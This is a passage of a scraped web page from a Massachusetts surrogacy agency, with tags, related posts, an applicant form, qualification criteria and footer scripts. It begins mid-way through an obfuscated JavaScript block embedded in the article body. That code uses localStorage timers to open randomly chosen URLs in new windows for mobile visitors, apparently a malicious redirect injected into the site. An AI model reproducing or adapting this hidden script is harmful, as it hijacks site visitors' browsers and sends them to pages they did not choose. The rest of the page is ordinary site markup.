_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinmassachusetts.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2763'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinmassachusetts.com/tag/how-to-become-a-surrogate/" rel="tag">How to Become a Surrogate</a>, <a href="https://surrogacyinmassachusetts.com/tag/how-to-become-a-surrogate-in-east-bridgewater-ma/" rel="tag">How to Become a Surrogate in East Bridgewater MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/how-to-become-a-surrogate-mother/" rel="tag">how to become a surrogate mother</a>, <a href="https://surrogacyinmassachusetts.com/tag/how-to-become-a-surrogate-mother-in-east-bridgewater-ma/" rel="tag">How to Become a Surrogate Mother in East Bridgewater MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate/" rel="tag">surrogate</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother/" rel="tag">Surrogate Mother</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-information/" rel="tag">Surrogate Mother Information</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-qualifications/" rel="tag">Surrogate Mother Qualifications</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-qualifications-east-bridgewater-ma/" rel="tag">Surrogate Mother Qualifications East Bridgewater MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-qualifications/" rel="tag">Surrogate Qualifications</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-qualifications-east-bridgewater-ma/" rel="tag">Surrogate Qualifications East Bridgewater MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-bedford-ma/" title="How to Become a Surrogate in Bedford MA: The Guidelines">How to Become a Surrogate in Bedford MA: The Guidelines</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-monponsett-ma/" title="How to Become a Surrogate in Monponsett MA: The Requirements">How to Become a Surrogate in Monponsett MA: The Requirements</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-billerica-ma/" title="How to Become a Surrogate in Billerica MA: The Requirements">How to Become a Surrogate in Billerica MA: The Requirements</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1877-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-become-a-surrogate-in-east-bridgewater-ma/#wpcf7-f1877-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1877" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1877-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-m-WQDw-F-EX-i-uH-M" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Massachusetts?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    <li><i class="fa fa-question-circle"></i>Are you not currently receiving public assistance?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Massachusetts Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Massachusetts surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Massachusetts explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">


<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/mDE0Q9dAVgY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/mDE0Q9dAVgY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Boston MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Boston, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Boston.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Boston</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/dPHJrPVvd1U"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/dPHJrPVvd1U?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Quincy MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Quincy, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Quincy.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Quincy</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/sTY4FMoV9gE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/sTY4FMoV9gE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Lynn MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lynn, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Lynn.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Lynn</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/_Y6BGWzANn8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/_Y6BGWzANn8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Fall River MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fall River, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Fall-River.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Fall River</span>
            </div>

          </div>  

    </div>

</div><!--container-->


    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Massachusetts</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">53</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Massachusetts answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmassachusetts" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:6174108730">(617) 410-8730</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinmassachusetts.com" title="Surrogacy Agency in Massachusetts is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Massachusetts</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-east-bridgewater-ma%2F&title=How+to+Become+a+Surrogate+in+East+Bridgewater+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+eventually+become+a+surrogate+in+East+Bridgewater+MA%2C+there+are+some+really+strict+requirements+that+you+undeniably+nee...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-east-bridgewater-ma%2F&title=How+to+Become+a+Surrogate+in+East+Bridgewater+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+eventually+become+a+surrogate+in+East+Bridgewater+MA%2C+there+are+some+really+strict+requirements+that+you+undeniably+nee...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-east-bridgewater-ma%2F&title=How+to+Become+a+Surrogate+in+East+Bridgewater+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+eventually+become+a+surrogate+in+East+Bridgewater+MA%2C+there+are+some+really+strict+requirements+that+you+undeniably+nee...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-east-bridgewater-ma%2F&title=How+to+Become+a+Surrogate+in+East+Bridgewater+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+eventually+become+a+surrogate+in+East+Bridgewater+MA%2C+there+are+some+really+strict+requirements+that+you+undeniably+nee...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-east-bridgewater-ma%2F&title=How+to+Become+a+Surrogate+in+East+Bridgewater+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+eventually+become+a+surrogate+in+East+Bridgewater+MA%2C+there+are+some+really+strict+requirements+that+you+undeniably+nee...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1877' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1876' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinmassachusetts.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinmassachusetts.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinmassachusetts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinmassachusetts.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111914706',post:'2763',tz:'-5',srv:'surrogacyinmassachusetts.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111914706", "2763" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
